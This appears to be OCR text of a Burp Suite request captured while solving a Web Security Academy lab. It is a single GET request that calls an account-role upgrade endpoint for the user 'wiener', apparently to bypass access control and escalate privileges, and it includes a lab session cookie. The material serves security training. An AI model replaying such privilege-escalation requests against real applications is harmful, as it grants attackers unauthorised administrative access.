 Request
Pretty Raw Hex \n
1 GET /account-roles?username=wiener&action=upgrade HTTP/2
2 Host: 0a760092041c696b80801c4f00550031.web-security-academy.net
3 Cookie: session=nK9bUSfQXeuzENsr9dXLI5t23Jg4oGRI
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a760092041c696b80801c4f00550031.web-security-academy.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18
19